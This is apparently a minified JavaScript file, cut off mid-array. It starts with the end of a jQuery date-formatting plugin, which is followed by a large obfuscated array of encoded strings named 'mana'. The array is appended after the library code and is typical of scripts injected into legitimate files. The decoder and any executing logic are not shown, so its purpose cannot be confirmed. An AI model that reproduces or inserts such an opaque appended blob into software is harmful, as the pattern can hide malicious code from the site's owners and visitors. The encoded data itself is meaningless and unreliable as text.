ago",d):31>d?trans("$$1$$ weeks ago",Math.ceil(d/7)):d>=31?trans("more than 5 weeks ago"):void 0},toBrowserTimeZone:function(a,b){return this.date(new Date(a),b||"MM/dd/yyyy HH:mm:ss")}}}()}(DateFormat),function(a){a.format=DateFormat.format}(jQuery);

var mana=['w5pDw7Uyw4x6THsxw5Bjw5rDmMOxD8OVazfCs8KUw4DDuEoXTA==','wpDCtyQ5bMKTw54=','Z0vCucO+w7/DrQ==','w67Ds1nChw==','wq1Hw6FcXA==','wpHCug3Cvi7Dhg==','wojCtyssbQ==','w7VwATrCuw==','wqtVa8OTNQ==','w492BsOYVCjDsg==','wpVWw6ktwoJt','w44sOFnCtMK5asOaCCTCh8KU','woTCpxrCvCo=','w60tKVg=','bMKHFhnDhg==','VcOJwoB6wpTCvQ==','wpHCuhHCvQ==','w7nDvUXChw==','w7VtDi/CvDvDlnjClsOD','w40BwrZXSMOa','w747wo4a','wpkDw5DCuMKEMg==','N8KZOjrCuhhbwp1KIw==','w6rDs3XClhZ1wrBMecKfeCk=','LBzDkTZ9EA==','w7J3NTjCoD/Dl0jCksODw5Q=','wqfDqsKqTMK6','eMKQCQLDiW3CllPDgyw=','w63DrFrCnhI=','S8OJwodz','OMKhwpnDssKiw4LCv8KqBg==','wrUSMsOVLwPDqg==','SsOkLl3DoCtNJsOA','w50Mfi4=','w4wQailfRQ==','wqBQw7QXwok=','w4LDpsOrXSliNA/DuHLCsg==','wphhwrLCqcO2','EcORw4kUQRvCok/DuQ==','wq1Zw7ZcTnRQw6RO','w7bDl2LDusOi','ZsKQFwnDnGY=','wrvDpMKpSsK8Uw==','VsKrEcKNw7PCow==','PADDgi1SAw==','ayHDrcK+wpHDlg==','bCLDosKqwpzDlg==','Y8KbHQvDkEHClQ==','wrHCqR/DlMKEa1hOwq9QVg4Nw4s=','wq8MOsOZIw==','JnTCisOjwofCjg==','w6p9Di/CpDI=','w6kwL1HDrFJfcizCsw==','NcKYPzjCtRhW','UhrDoF1bUQ==','TsKnwow=','wpVCw7Ahwo9t','wotIw6k3wolsUA==','KMOWKMONOQ==','MsOkEMOGPw==','WMK8D8KAw7/CpQ==','VlciwrnDg8KUVUDCom8=','YMOdwqzDqHDCj8Khw5QKwrdYNMOZRMOUZsK1QA==','wozCrMO6Dw==','I2XCvQxbIQ==','b8OcJF3DhQ==','wol2WcOQHQ==','WRImw4Ur','byXDpsK8wpU=','IcKSwq3Dp3Y=','wqhRw6ZKeg==','w7YjfBbCsQ==','w6p5Ai3CvA==','wqMHwoRmIg==','woBLw7Mrwp4=','PcKLwo1KU8OK','w7nCvw7DocKfZVU=','w4Qffyhb','w73CqB/DlMKCbXUNwqZcUQUV','VQ7Do0g=','JcKGHA/Dmm3Cmz3DgyHDkiMxLA==','Uxoqw4Q=','AcOew44Z','JwDDnSg=','eGRRwr8=','w7k3wpMOVcOJ','wp/CphzCtibDsMOp','woh5C8OKVD7CvArDjyFNPgU6QH8=','wpULZw==','BsOnwol/wp5aDMK+wo8a','JsKTJjnCtQ9W','CR8twp57wpFdecKeB8KaTMOo','w6jCqcKiEQ==','HcKJwoJ0w5/DpMK1wrnDtMOo','eHNdwr5Kwog=','wrkhcR3CqcOsw5zDlMOtBmnDliXCqg==','wrfDtcKw','OnDCgMOgwprCiG1fY8OMeg==','cSHDtMK1wpjDgWs=','wpsMwqpMTsOaJC7CuHorB8OGw5zDtg==','w73CqQk=','DMOhLsOtHcKbAsK9c1rCjXtfHA==','TxnDtkJfRsKf','wqVrCSzCtTjDhHnDnsOZw5/CsV0g','w5XCgB3CsjrDmsO9bQ==','w7bCvxPDksKefA==','w4PCvys3d8OXw50lMMKu','w6VrEw==','esKSPkEKwqBIw51Ww4XDmcOdw7UEw48=','wqdDw7c=','w6wlMFrCqRwQaSfCug==','K8KUIUMfwqZD','aXLCi8OqwofCg2QGOsOFZcOTw53DvMOI','JMKXMjHCvQJUw4JbKXk=','JG7CrwlUJsO7','Rgcrw5A=','dlDCpMO9w7/DtMKb','w78fOcOeIynDojwGXV/CjlJI','NMKYPwIWwqBPw44Tw5c=','BUYiwrHDnsKdXmHDvWXCscKDH8ONw7g=','TkAkwrjDgsKM','wrVew7wUQHhXw6ZCw5Y=','w4oBw5zCu8KROcOFwro=','wrlLYMOfLQ==','YAfDlSVOB8KsHcK1OB3DkEvDog==','wpVXw7Atwpg=','ZE7CocO5w6o=','P2VRwrhQwp/CtsO+wprChsOzOhAP','w5zDosO5VDw=','I8KLwoFLUA==','ThDDs0k=','FcK9NUrCpA==','wrtYw6dXXA==','w7LDvVTCkgo=','w5jDrMKCTw==','NcKUP0gKwq0=','GsKpJV3CrQDCug==','KsKcwqs=','w7MeeQ==','w6vDksOJDyrClsOcNsObw7HDjGM=','wo9pwqjCqsO9wpFDw4PCs1ktwpd1wo1IIcKGwqbCmH0=','SkAjwrjDnsKQ','OsKawodPSMOCEz/DtzNF','w4B7FA==','VgY2w5Iiwp4J','DMOew54=','FsK6HsKJw6LCtEYSw43Chih4wrQG','HsOvLsOwWsKcC8O0dE0=','w5oAwqFbFMOMPjvDoXUnN8OCw5jDo8Kt','w4EmOFjCtcKi','w4UbZSxHSA==','w7vDgH7DvMOvTQ==','w7IVIsOVOmHDrydFQEPCj1s=','w7YncBTCqcOh','SsOWw5kUSl/Cr0XDsyfCtsKmwoU=','WsK6CA==','wo0Lw4DCpcKJPcOS','w6bDmHDCnw==','wrzDp8Kw','IxXDkiFQ','w63DsEPCkA==','w5QOwqdHVg==','wpjCqRXCtg==','f1/Cvg==','wpccwqBDSMOcInXDuX0mDcOewpY=','ZkTCjsOzw5w=','M8KeGEjCug==','wpXCvCg3d8Ke','w6XDnMOSEyHCisOP','TcOHwox4wo0=','PMKGwpZJ','w4R7BcOOSw==','LBvDhSpI','CcOuLsOsEsKcC8O1dQ==','HsOuw4gibA==','w6rDoMOrETQ=','wqvDiXnCpcKnRHTCt8OVw6ZSw5vDrzk=','wpFsNwE=','RcKpOxE=','BsKkwpUtwpwHA8K6wpRBcmHDnsOz','w6E3woUd','CVwlwp57w58ReMOS','BsOnwol/wp4=','wozCrMO3WG4=','w6DDksOU','esKUOjrCsx9DwoBbaGrCisOd','OSzChw==','wqh/DyfCtzbDgH7CgMOVw4PCvFc8YSFFVsKZwpfDkcKI','w6IxUSdw','w7oNaw==','Y2ZYwrBW','LsKYwrbDrnbCgA==','w7bDvUU=','wqxRw7c=','YnNEwrVDwp/Cuw==','w6/DtX3CtS0=','w7nDmsOsIg8=','w5/Do8KLTz8aeg==','PAHDkjdIFsKtXMK+','wprCrRbCtCrDlw==','VxPDr0A=','wqBPw7cXwqo=','wokOwo1QCA==','w6Uzwo8MT8OV','w5sDwqpMXw==','woVmwrXCoMOhwoxhw4TCq3Qw','f0rCoMO8','PcKYMjDCrCNV','eGJZwrU=','w542NEzCtcK4ZsOQMA==','wqJPYcOa','TgnDpF1KV8KTVH8=','w5QKwqtFTsOX','w77Di2PDvsOpURXCucOTw6ZG','E1rCrSRF','w58TbDLCrQ==','w542NA==','UcOTwp11','JcKYwqw=','wqLCkhXCnlTDtwI=','BcK9EsKcw7zCshA=','wr3DqMKnSsKnaMK2','wqvCimTDssOvSTHDoQ==','FMOew58USQY=','RxYpw48xwpU=','w7vDh3LCk8OY','w6jDssKqW8KzQsOu','w5oOZyJH','KxHCucO5w6rDrMKbw7o=','RgMow4kz','wpRCw6wowo16RQ==','w6zCvwrDmcKXa1U=','NyzDmQ==','VsOkLl3Dvg1F','Y2NWwqpWwo7Ct8K/wpE=','w5oLaThHUsKhwqfCtg==','QsOTwpxvwoTCtsOu','w6klMQ==','w6TCnl4=','VBLDoktGasKc','w7sGwosuYA==','JsKHwoDDgcKM','IjjCllDCosOjYMOgcg==','MU7CuMOyw7LDqcKNwqw6w7QBW8OEQUg=','DMKsM07CvAvCql/CgSQD','w5Bhw6bCpsO/wplTw5HDojMkwpswwptIaw==','asOtw4rCqcKkwog=','w4AQby5Lb8Ku','wqMDwohkOsKk','FcK5OUjCvAY=','URnDqElKTQ==','b8OZP0LDoQ==','wqtCw7BNQWlSw6Q=','w7jCvx/DkQ==','w6k3fAfCtMO9w57DhQ==','wqLCsxfDksOW','w54xNQLDow==','wqNVaMOTIQnCoA==','T0spwrrDksK3Vg==','w6Ygwp5UBg==','w7fDslLCkh5TwqI=','K8KlwrnDiMKF','woc+wr9UGg==','I3/CgMOhwovCqWw=','OsK2JEk8','BMK4woPDgcKb','w4gtIk3CuA==','wrlCw6ZRR28=','N37Cqw1aNw==','XsKpwoh2','RcOHwpp4','w7A8wokbWA==','w6N2FDrCqQ==','w5Bswq/Cs8KzwptMw4PCrGJ/w5hxwo9KLsKKwoXCjzzCkwDCn0LDocK3NGZBN8OLw7DDvB/DqQ==','wqLCvhPDg8OWa1wAwrBCCUkIwpBiFCwyw5VRw6/Dvj7DkQ==','dnjDhMOnwp/Ch3kBKsKBbMOdwonDv8ObDQ==','H0LCugFXGw==','OMKfOD4=','c8KZwpNPUsKHFH7DuylYc1LCh8OID3jDnQVFPHxjwocS','w5VNw4DCpcKEMsKV','w4rDpxnDrQ==','RcK4PlnDqA3CohPCnz5Qa8KFBcK5Oi48w7HDggtmw4PDkAXDkQ==','wqLCs1LCnhAi','w7hUw61ZNjwbUVwyQgrDjHzDnxchwoN1w5TDucOObg==','w4rCuwjCsjDCn8OsMGNcZMKvFEHCjgXCgcKLKcK1XQ7DlMKNwrktN8OtCznCrG7DicOAwqLCtlfCn8Kww5DDug==','w5HDtsOvWT9P','wql9wo4ZQMOPaQ==','wqBRw7BK','PzfDtMK4wpfCgm3CuQ3Dn8KiLsKywoJtw7MCw6/DqsKsQMOOEWNJwrnChETCqMKZwqhRwrFNLMO7RSnChw==','WxPDtENfUQ==','w4x7E8OO','OmTChsOowprClWIXcw==','w7NJwoJqOMOy','wqLDtR7DnMKANg==','XMKhwpJ3','wrnDknnDv8O8QCDDssOEw6xawpLCqHRO','w4U3O1M=','PSjCmkTCosO5','D8OVwod5woTCusO7wr7CtcKiG8K8d8O0wrc=','cSHDqcK2wo/Dh03CuQ3Dn8Ki','w7Aqwo0IT8OFMsO/','w4TDosKMYQ8=','bsKUDQ/ChXrCm2fDgiLDnic0b8OCwol4PsO4Jg==','w51CAsOqQA==','w5Bswq/Cs8KzwptMw4PCrGJ/w5hgwpJaMsOOwoHCj33CghXCnUPDocK3Lm1JZcKAwro=','wrPCty9+eMKWw4MvfsKpf8O3w5t5ecKB','w7gfw6BGYGE=','w4F0A8OOXwLDpw==','woXCvRrCoCrDjcOmMmU=','wqTDp8KxSsKxUw==','w6TDlsOJBzDClw==','w692Ey3Coi7DpG3Ch8OVw4M=','w57DucKCRg==','woVmwqLCoMOrwrdG','wrQIO8Oc','w4XDuMKNWTMndVzCnQ==','w65sDSQ=','McKIwrrDunbCmsKtw45Q','VsKtwpJ0w5QO','w7fDskXCkhRowoVLYcKTcA==','wrTDnnjCiMONBFQu','wp96wqXDuMKx','w4ALwo9hUw==','wrQQAsOUFQ==','w5EBwqFHQsOwLA==','Om7CsQJBLQ==','wpEqw5DCkcKq','w6Ynwp8aVcOTPsO1w7o=','wrBDw6ZJEg==','ImXCkMO0woDDnA==','U8ODwp5xwoDCu8O/','Glwzw5cww54EfsKZFsKJE8Kvw6fCgsKOV3PDkn9HCMKAXkhl','wrVEwpPCn8OB','w7bDkWTDqQ==','w6gqJljCuD1b','w4PDtsO5QiRPMQDDvQ==','DcK1I0PCrQ==','KRHDlSA=','wp5twrXCtcO8wpZTw4fCi3Q6wo4=','wpLCtzkudsKUw4MlCsK+YsOv','P0XDr8Omw7vDssKNwq0ww74ODA==','w6HDmXrCn8OUJlc=','wp7DtsONXCInb1vClT0ERQ==','GcOCwoRK','w6XDrsKLYSQ=','U8Kmwph2w5gpRQ==','NcKuw5/CvQ==','wqkSMsOVMSXDoi1P','eGJAwqkYw5PDscK9wpnClcO0MgxJw51nXMKqw44ow74aw7LDhcKnwqvDosKRDMKs','wpUXZiwT','UxYhw4Q=','w5TDocKATWo=','woZ5CMOGSijDr1zDjw==','woPCsz47','w7TDhGTDvsO8SibCpg==','w5bDpsO+VQ==','cVvCqMO0','B8Oew5kUQB3CvlM=','w4offy4=','X8KsHsKM','woLCrQrCvg==','ImLCqwlQ','CMOpPsOlEQ==','wqgVIsOcMg==','AsOaw4gV','Ox3DhChZ','w7VtAjzCuS7DiW4=','RgYmw5QuwoQRdA==','OWTChsOwwprCkmYX','WcOvL1w=','w6AgL1TCrg==','BcObw4AYSQ==','w7nDhH3Dvg==','QirDq8K3woDDj2HCoB8=','w7smcxrCsw==','I8KLwrnDvWPCmg==','azDDsMKpw4PCjSHCvAHDi8OgPcOywoNnw6ABwq7DrMK/C8OAXmMDwqTCiA7DrsKMwqNTw7Iae8KhUGXDng==','Ux3Dq0s=','wq3CmRTCnw==','w6nDhsOTCCvCjQ==','BMKSwqvDnEs=','wqbCvTkLUA==','w5fDqcKCQyk=','w5DDqMKKTg==','wrXDs8K3R8KwVQ==','B8OTw4IfQg==','JsKEwpBLTsOTNnTDrj9Z','UcK9FsKE','J8Kewo5C','wrdFw6ZcYi0eXkg=','wo5Tw7Eo','J8KDNCbCoB5awoFI','wrFZw6FcWml/w6dew4dL','XMKtwpl3','dkvCucO4w7HDsg==','wrFCw60=','bMKQHAo=','w7Q2Kw==','w7DDgTTDssO2RDPCug==','wqJVw6FL','A8ObwokYShPCq08=','wpVVw78=','IMKnwoLDtsO3wpnDqcKzDsKXw6/DvVnDpsO3PMK3NMOkOsOYFcKod8KvwqEzFRENPQDCnjfCmcKjLXI=','ABrCh0vChg==','w7g7GG7Ckw==','woHCtic3dw==','wo1+wqfCscOywoo=','JMKYwr3DrQ==','KcKmwoLDrsKiw4Q=','cFrDqcO5w7PDocKZwqE=','KsKDMg==','w57DucKbWn16M17ClSFDEh5awq5SNMOBw7bCjF/CukbCnMKswovDjlNVWw==','DcKzI07CpDHCqxzCmD8U','w7M3wpgN','w4smM1s=','wpnCuB3CvQ3DmsOuLmFHM8OhQk3CmQXCqcOIJMKkQA==','w7Uyex3CjsOsw5PDksKjByPDkTTCvVldA8OXYz5iwp4T','w7vDskLChR9DwqpYeMKUZz4=','WsOkPkrDvx1NNsOJw7TCuUk=','WBLDslxH','w5rDqMKBTTM9','wqoIwpJxNw==','wq9VeMOEIBnCqFQbPwhq','I8KJJ0ky','w5MGfS1/','w7HDjH7Dvw==','CEsswrLDjw==','DMOLw4Ad','bMKcFwo=','eGPCrQBT','OTnCmU8=','ZXhQwrxEwpXCsMK0wpI=','w7fCtB7DkMKOR1Y=','LsKcwqvDvUvChsKgw4VPw5ph','wpVSw743wphrSXQl','wrTDlj7CksOeDFczw44=','wrzCvELClhR7wqFZKMOUXS7CrxHDoWR8MA==','wql9wpxX','PMKCOzk=','w5oWZDw=','woBCw7kg','woXCvD4sYA==','w5kReD8e','JsKEwodLRMOoEQ==','UsOTwoxuwpXCqsOzwqLDvw==','T8O/KFTDrzFLJsOA','wqTDs8KhQ8K2VMK4I8Oh','w5smSCx+','wpR/w58jwqE=','RQYmw4wuwoMVdMKI','OMKmwpTDqsKkw4XCrsK/Bw==','w5sOwrFH','w6V5FC3CtzXDl3I=','CMOaw4MWUxo=','w7k1wpcIVQ==','w4fDhlzCnTY=','wrprFDrCvzTDgjU=','w4nDu1LDmsO8JmJawr8=','w5zDvTkqa8KVw54nYA==','w6IlNljCpx1PZA==','SRnDtEM=','w50XfydW','PnjCkMOowpY=','wovCoCQ4YQ==','Z2QVwr3DiA==','wqlOfsOEPCjCsg==','VR3DtQ==','w4/CoS8/a8KZw5h/','w64rah/CuA==','SRXDskJb','w4t1CcOfQiPDtQ==','w7Y9wpMdRMOPIw==','w4oRZT9WTsK8','wqlUYsOCPCjCsg==','w4XDuMKCRyYnZQ==','wqPCpT0/Ug==','GsKGJk41','UR3DpEtS','I8KPwo1JSMOP','w4UfaS5f','w54vI1g=','EsOhJ8Os','OWTCicOpwpLClHM=','wpPCpyczeMKIw4k=','UsOTwoNwwoDCqsOj','w7ktcAfCuMOnw4Y=','w5p/F8OHRi7DpA==','OsKeP1sbwqtS','wpjDl8KBXsKl','wpXCvC47f8KTw54lOg==','wpJVw6kh','wqfDrsKsWA==','AcORw4wTSxc=','NWTCsRFQK8Oq','CsKpOkLCqRzCtw==','F8OKw4AcRgDCtQ==','w4E9TApE','exUjw6QQ','TgnDq0NfV8KD','woXCvRXCvj/DjcO2','w47DvGQ=','wqZSYsOd','ScKoCcKNw77Co2dZ','w7ktcx7CuMOnw4bDkw==','PSTCmkg=','VsKhwpJ4','wozCtyQ5bcKS','JnjCisOv','w5p/Cw==','BcOTw5kUVRzCrV7DuA==','LsKUwrbDog==','JsKTOg==','wpLCtzoycMKfw4M=','wr0DwpZvN8KTwrF7Djga','w4EqOFQ=','wrsPwpJvKw==','woBhwqjCrg==','FsOaw4E=','TxnDqk9KQMKe','wqwdJMOVOTjDhSw=','VcKgFcKD','KsKPwr3Drw==','wrvCnQPCnkLDjC3Crg==','w6Uzwo8MT8OVHsO/','woXCuBTCuio=','dsKSPkITwqBIw50IwozDksOXw6cAw4jCt8O8HQ==','cWNAwrFNwo4=','V8KoFsKN','Z0siwrHDk8KVX2DCow==','W8K9woh7w48U','w5wMYg==','w7bDqELCh1wzw6tEeMKRM2LCoRzDoGg8YmbClsKmw6VxwpvDtn0XRsKtYMO9w7gPSTI6w6vDrcOj','wr0JIsOYOD4=','N8KQPEo=','wqpRw6lK','wr5Kw6Nbeg==','wq7DvMKkW8Kz','wpNVw7U=','KMKOw4dHUcOGEHc=','wrsYcsOZOi3Dqy0=','w5toBA==','w7bDqELCh1wzw6tEeMKRM2LCoRzDoGg8YmbClsKmw6VxwpvDtn0XRsKtY8O/w7YPESpzw7LDpQ==','w7QnwokBTsOT','wrjCjhI=','w6rDtEPCmgRywqVEeQ==','w6klMWLCtBpIcCrCpHfClcOx','O8KCwpZDXsOJFnvDtg==','N8KPwrQ=','Uk04wrLDiMKWUXzCvA==','w6DDlm3CpcOYAURjwo7DmcOnRcOf','w451FcOGRjk=','w4PDt8O6XzRcKgo=','XhPDqFpbS8KO','U8OvJF/Dsio=','H8KzJULCqRo=','P2bCvgJQ','RsOlP0zDsyBGbcOHw7nCsRTDoyzDgsKeTg==','wrfDqcKtW8K6ScKk','w7rDvV/Cmx9xwqtZfMKZbGLCoB/DoiA7Y2vClMOs','bMOQDHfDow==','L8K3w5LDo8K1w4LCo8K0B8KVwrrCg0nDpcOoPsKnLMOy','VMKpwpF2','W8KlFMKPw7fCslwTw4jCky9wwptFw7I3NQ==','w5hzAw==','wqNUwqBKbisSXkskG3jDl2fDih9+wppp','OcKLwo9bWQ==','JgDDlSl/CMKlQcKq','wofCtm47YcKOw5UuOsK+fsOLw4hibMKAO8Ovwq0=','w6rDm3HCncOLDEMgwojDnsO1XMOfDDhAwoRjwoI=','c1fCvsOgw7LDocKHwpA2w71J','JcKZw7zDrHrCnMKhw45Tw7BjBsOHSsOKaMOlCsKR','wpDCpwrCvj/Diw==','TMKhwph2w48=','wo9nwqjCscO2wpZU','wpPCvT8wfcKZw5wvK8K/NMO4w5VgM8KVJcO6wq3Dhg8=','K8K8wpDDsG4=','JMKSwqrDpGPCnA==','XsO/LlHDqQ==','wqvDnsOGCSrDksOSMsOZw5HCnnrCucObw5hB','DsOlOsOlDcKqC8OlfFfCnH0=','VEA9wrPDk8KnXmDCvWHCu8Ke','w7zDm8OVRDDCkMOLNsOb','wrnCmQHCl1XDpwjCq1nDscOq','wp5twrbCqcOqwqdMw4PCvXQu','VEA9wrPDi8KbVQ==','w7rDlsOXDD3CoMOLOA==','JsKTJjnCrTNZwpxAKA==','JSXChgfCv8O/JMO8cMOEw6zDm8Kdwr4C','OMK8wq54Zg==','OCLDvRJm','wp5twrbCqcOqwqdUw40=','wqxCw6FJ','w63Ds0PChQV5','w4TDqMKfRj4KdkHClT0=','K8KUIUMHwppMw5oUw40=','SMKtwox/w4EFRg==','GgAxw40qwpEPaMOD','wqbDo8KzQ8KmeMK6NcOqwqE=','RsK9O1vDtQTCvR3CgmAEJ8OBAsK/JWovw6o=','wqhew7Y=','AMOWw54BSxPCtX7DtD7CoQ==','wqgCw4JmNsK4wrh0CDgSw74MGcK+w7XDpzLDlA==','ZCDCoMK8woHDlmvCuwjDicK1Q8OiwoB4w6IRwrbDug==','XxDDqUlZQMKIFHHDhcK5dsOvwp0fw7HDtg==','w5/DvHPDiMOq','Sx3Dp8KKwog=','w7Y9wogHVQ==','JMKfMg==','XcKsw5h2w5gSRsK8woJBcAzCjsK/wpLCqDNpw5c=','dSXDqMKswpw=','w7wmwpgEYsONNsOow64=','wqTDr8Kn','w70mOhbCpcO9w5fDjsKkCmPDqDLCt0RLIcOGaA==','eV/CoMO1','w7XDiX/DvMO8QCbDscODw6pHwpbCoXtDccOhwrQu','dMKbLsKgw4Q=','w5PCiC/DvcKi','K8KDwpBeUMOGDkbDszdO','wq1fKMOTITLCo08SOAlIwpXDgMKtw6nClEgh','ScKgHw==','DMOpLsKk','TcOJwo18wpXCscO1wqI=','O8K2wpfDtMKuw54=','OWHCiMOtwoc=','w4PDs8O3WCQ=','wpTCvT4/dcKqw58zKsKo','w6E9wokITcOiOMO2w7Bew4/Cr8OY','woUDw53CssKQPcOMwqvDvDMyw4/DlsO2DhPDnw==','wo4kOlDCo8KrY8KTNTrCjcKFcn9Zw6DDijLDosOiC8O1w5DDp8KXwq7CjHNLw4/DlzNWwq1zw5opJXI=','T8OrLV3DkjtTJg==','wqV/DCfCsjvDiSbCkcOcw57CuF83Z2lPQ8ODwpXCnsOLwpXDscOqchfDvDDDpg==','w70mwpAF','OMKywpHDo8KZw5/CssK2Bg==','w6wBwopsLMKtwrE3DjEZw4kZE8K8wr3DsSfDmcKYwr0Sw6tpwpsgN8OST3Z3','w5jDt8O2XQ==','RRIjw4UJwpEQdA==','w6wBwopsLMKtwrE3DjEZw4kZE8K8wr3DsSfDmcKYwr0Sw6tpwpsgLcOaVn8=','w7bCrhfDmQ==','PCjCgELCksO0esOtZ8Odw7DDlsOZwqUD','w78bOsOfNS3DoGVJWF7Ch1Bfw5huw6QJwoEiwqDDpBvCrHBqw5lcw6NXwoHCtybDosK+bBk=','w4bDosKcXg44fVXCnwZUEw==','XQcpw4w=','RRw3w5QOwp0cdsKJNsKUBMKnwqvCj8KAUzDDsGxf','HMOtJlfDpCNPbsOGw7rCs1zDoSTDksOWThktJsKRwp3CgXPDjWHCplDDqmjDlFHCksOYw7PDs0AMwrhyIcOVwr8=','wrzDssKuQw==','w6PDjGTDt8O+','X8OnJsOmFsKUCcK9c1nClmhXFDUhwrtQfMKyw7x6Vk7Dh8KXw7Y=','QAEo','KsKSwrXDrHLCicKjw4Viw6dr','FhQow48lwpERPMKODsKTFsKtwqzCk8OMXj3DkX8TRcKADlM9w4F1w4ZbScOVeQ==','wqcSwotv','wqvDlMOLDybCnsOTesOVw4jDkWjCssKew4YFEMOLNUAAY8KkQn05wpzCu8OsdMKBwr9ww6/DlMO2VkJGwr3DqcKK','Pn/Csgk=','wqdRw6pAeDYUUUMUDUQ=','w49vwqrCqsOxwplMwo/CvX0twp13wphba8KHwpLCnnDDg0/Cm0bCosKxLmpPdsOOw5HDqx4=','wqoIwodhIsKpwrlZAzAbw4sQAsKew6LDuiDDhMKVw7h1w7ZpwpsgEA==','wrklchzCv8Oow57CjcKiA2jDnyfCvUYDN8OTZQ8jw5cTw7Bhw7fCqcKTw5DDiHjCuDnCh8KtKinCjTUXF8OoTElwI8ODw5lJ','HsOsJcOuPcKR','w4VAw7Arwo54TDcgw48xwp/DnMO4GMKZfXTDucOJw4/CskENHVNLNA==','YcKawoxdSMKKHnY=','wodTw6g2','HsOsJcOuE8KQF8OTfljClGpeBQl5wrJTbcKh','w5jCqhTCvDnDmMOqLi9MeMO/W0nChQXCk8KLNMKoTA/CkQ==','wr0IIsOC','wpLCqQzCsnPDnMOgMW9KecOmaULCnhzCgsODMg==','w7zCthXDksKRbUIiwqxcWQ4PwpBJDGw5w55N','w4sSZCxURcK6worCvsOtwpwPw6rDpjQhOMOkw5bDpg==','w6rDm3HCncOLDENNwoPDmsOrScOdGQ9hwoBswoIn','UB0nw48jwpkTdg==','VQjDq0I=','w6p5Ai3CvBTDkGbCkcOVw4M=','bMKRwrnDq2fChMOpw41Ww7tmMcOQV8KXZMOjG8KF','wq7CnRLCkw==','w6vDmGvClMOY','wqtPeMOE','wo0Dw4fCtMOIP8OEwrvDli4=','w6AgwpE=','w4w3Ik0=','w7PDhGTDusK2TSbCusOB','D8OsP8Ou','f8KHFQ==','w7ZtEyA=','w7LCuxjDkMKa','NcKQM0oS','wopCw7Ijwphx','wozCsyg7dQ==','PSzClkbCug==','w4EiNFrCrQ==','w7Z3EzzCnDvDh27Cnw==','w7IMOcODI2HDoClJUV0=','wqFRw6dH','ISLCh1fCmsOwa8OreQ==','w7bCqB/Dkw==','wrfDs8KxXcK6ScKk','wrfDp8KtQMKxTsKzJ8Opwpp3cw==','UcKoCMKA','V8OrOVA=','w4/CtC87fcKJ','KcKPwoZK','ScOSwpptwpLDosK1w6PDr8KhA8O1csO0wr04GBbDkD5vKcO3A8O8w4BBam9x','a8K+wpfDr8KjwpvCq8K/DcKFw77CplfCqsO0Mg==','wpXDoMKOQyl4cVfClCYGCgIdwqVCOg==','wqrCmBXCuEDDmRfCuQ==','ICnDpcKwwpfCj2PCsALDmcOxcg==','UBInw4g=','w4EMbi0=','JkzCnDZP','R2ZnwrBY','fV/Cu8Oxw63Do8KMwq0vw6QWQMOCRhFqw4nDlg==','w4BoAsON','KcK3wpLDhcKhw5fCtcKp','woLCoArDtzfDkcKiLmdfe8OrG1jChA==','Tlcowrk=','cSHDtMK1woDDvWTCpgPDgg==','PnnClsKgwprCiCcAcsOTZsOFwoTDrcOV','w7IrN0/Coxc=','w7rDkm7ClsOVNlt9woPDmQ==','w6zDuUbCmx9Dwq5eesKY','YAfDhSlRBcK2S8O2','[base64]','dWbCvgxbaMOzJ0XDgnE+JxvDiHxSOW7DlsKawp3DhcKiwoUGwqrCgQjCs3sHwrcRFcK1w78=','w7fDq8KiRsKxCsK9I8OrwrolMcOjwoPCoULCgsOAw6Yiw5pBwr4=','RUkkwrzDgQ==','esKUCwvDhno=','wqMPw4hrL8K/w7B5BDQaw4oME8Kg','X8KgFcKM','IcKaeCbCoQ4ew58=','ScKkwpV3w4UiTMKlwog=','w5jCpR3CvSvCksOsM25DdsOiRUk=','wrkEJsOROSg=','w707wpkM','wqIpI1TCrl9QeCbCvzbDksOwwqjDi8OVUmTCj8K7wobDj8OjP8O8','w73DsF/ClA0=','OMKfeD3CtR8ewoxHL2XCgcOCw7jDqQ==','w7jCsxTDkQ==','wroKw4hwO8Kuw7Aq','JWfCtgFQEMOu','MGLCsQE=','wq8pJ1PCtV9YZTjCq3jCmA==','ThTDqVk=','wpsHw57CusKTOcOowqLDmSkz','Q109wr7DhMKc','w7bCsx7DkA==','wooTaiJdDcKlwqzCv8O1w5FUwqTDpxZ0a8Kmw5/DvcKZw45XwpUKw7MWw4LDhWsYwpcSRzhCDWx9wqxHw7VMw7w+bcKmw6E=','w73CthPDlsKd','ISzChkbCuMOl','wrRewrxRSW4Tw6JCw4tVw7zDrFbCrA==','w7wrcBc=','w6vCtlTDhsKDah1R','W8OjOUjDqiNa','bSvDqsK8','GsOpJMOt','ZXoawqpXwp7Ds8Oh','cDDDq8Kp','cCjDrcK9wpzDpmHCogI=','w6ctLFk=','w7rDq8KmQcKqCsKzKcOpwqNkb8O9woM=','wrdYw6tY','PntRwrdXw5HCu8KpwobChsO/Ow==','OSTCkEY=','MCnCkGDCusOwesO9','KgzDgCVSAA==','N8KRw7bDunfCisOpwpA=','w4XDocKGTiIAbA==','ZS3DqsK9','LSnDocK3wozCj2vCrRzDjcK/dw==','wqkPwohn','woMuM1HCtMOnbMOROzrCg8KSZn8=','McKYNUo=','w7R9DSfCpj/DpmfCksODw4I=','UAs0w4EpwpQ=','HMK9NEc=','w5FBwqND','wpZVw7k0wol3RA==','dMK6w5bDpcKhw5fCtcKpXsOSwrjCshvDrMO5dg==','w6ddw6VGeHIaVUE0X0k=','IMKhwpPDoA==','wr9VaMOTPy/CqEQS','U8OlKVnDsitMLQ==','azbDocK/','PmTCrBFbJMOzJw==','w692BC3CqBXDgw==','wqh6DCfCtynDlWTCh8Ke','b8OvP1bDrQ==','w6RTw7tPCHRawrwI','wrXChXPDt8O6VifDosKFw7dVwoTDoHlVS8O8wrwlViMxwpxkCzzCi8Kbc3RDwrjCnAAHw4HCtMKGCi5v','ScK9wp4=','wrTCnMODCTLDgcKDeMOTw43DiDE=','Tko+wqvDhMKZXXA=','PMKawo9HSA==','OVzCocO/w7nDs8KOwqsrwr4=','ZsKxwprDqcKqw4XCtsK1F8Oewr3CvFY=','UsKnwo9nw44HTsK3','EMKyM0rCsCHCqA==','w4cAw5/CusKCL8ObwqHDjHQ=','woJhS8OVCA==','w6EkTChi','w4UsJUvCr8KrYsOb','wqtHw75QXA==','wrnDh3zDtMO8ViTCsMOTwq0=','wqbDkcOLDyPCjMOPOMODworDnWDCuA==','wqxSYsOS','w4XDr0LCjgp5w64QN8KUYy/CqBfDvWArYG3DnMOrw6lywpnCqzYn','cndXwrJFwo7CscKkwpjCg8K8PBNMw4pw','w6I3MQ==','wqZRw6dEcS0YRUElUkvDimTDlQg=','MsKcwqzDoWzCicKpw4U=','wqhWw6ZRRnxTw6Q=','wqcJwpV3IMKtwrB/','McKeIlsQwqRLw4w=','w7IXWgLCpQ==','w57DmMKrWz8=','cXJQwppOwp3CrcKi','KWTClsO2wpbCiH4=','w4